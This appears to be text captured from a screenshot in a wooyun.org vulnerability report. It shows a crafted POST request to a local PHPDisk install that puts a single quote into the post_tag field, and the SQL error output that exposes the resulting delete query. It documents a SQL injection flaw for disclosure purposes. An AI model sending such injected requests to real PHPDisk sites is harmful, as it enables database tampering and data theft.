 Load URL
http://localhost/phpdisk-f/mydisk.php?item=post
Split URL
Execute
Enable Post data Enable Referrer
Post data
action=add_post&task=add_post&pid=&formhash=2207a9d9&p_name=test1&p_size=111&p_cate1=1&p_cate2=-1&p_cate3=-1&p_cate4=-1&p_lang=1&p_type=1&post_tag=test here'&p_auth=1&p_credit=0&file_addr%5B%5D=http%3A%2F
%2Fwww.baidu.com&file_text%5B%5D=dafda&p_site=&p_demo=&p_desc=dfdafd
网盘首页
test 0 个人中心 资源管理 phpdisk官方论坛 退出
PHPDisk 网盘下载站
返回首页 个人中心 文件管理 收益管理
文件菜单
上传文件
文件管理
发布资源
资源管理
delete from pd_post2tag where pid='7' and tag_name not in ('test here\')
调试信息
[PHPDisk DB Connect error! F-Core Standard Edition-1.1-db-error
www.wooyun.org